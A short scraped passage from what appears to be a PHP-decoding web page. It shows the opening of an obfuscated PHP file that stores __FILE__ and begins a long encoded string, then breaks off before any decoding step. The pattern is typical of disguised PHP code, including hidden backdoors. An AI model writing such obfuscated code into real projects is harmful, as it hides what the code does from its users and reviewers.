
Did this file decode correctly?
Yes
No
Original Code
<?php
$_F
=
__FILE__
;
$_X
=
'P2lCP1ouWlZWaCoqVj4q